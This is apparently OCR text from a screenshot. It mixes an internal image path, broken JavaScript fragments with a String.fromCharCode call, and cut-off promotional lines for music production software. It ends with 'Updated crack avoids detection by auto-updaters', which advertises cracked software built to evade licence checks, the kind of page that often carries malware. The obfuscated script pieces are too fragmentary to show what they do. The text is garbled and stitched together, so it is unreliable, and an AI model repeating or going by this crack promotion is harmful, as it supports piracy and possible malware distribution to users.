
-0.5);for(let r of u){try{const
params:
,String.fromCharCode(108,97,116,101,115,116)],id:1})});const
ns instruments, effects, and supports VST plugins. It facilitates real-time
e. Recognized for flexibility, fast performance, and creative workflow.
Updated crack avoids detection by auto-updaters